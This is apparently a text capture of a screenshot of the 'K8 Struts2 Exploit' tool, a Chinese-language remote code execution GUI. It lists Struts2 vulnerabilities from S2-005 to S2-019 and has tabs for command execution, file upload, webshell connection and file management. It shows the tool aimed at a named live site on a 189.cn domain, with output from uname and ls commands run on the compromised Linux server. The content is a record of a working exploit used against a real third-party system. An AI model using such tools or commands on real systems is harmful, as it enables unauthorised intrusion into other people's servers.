 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ah.189.cn/vportal/kd.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls / 执行 保存结果 清空结果
★K8cmd-> uname -r
====================================================================================================================================
2.6.18-238.el5
★K8cmd-> uname -a
====================================================================================================================================
Linux wss0185 2.6.18-238.el5 #1 SMP Sun Dec 19 14:22:44 EST 2010 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> ls /
====================================================================================================================================
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
wd
wss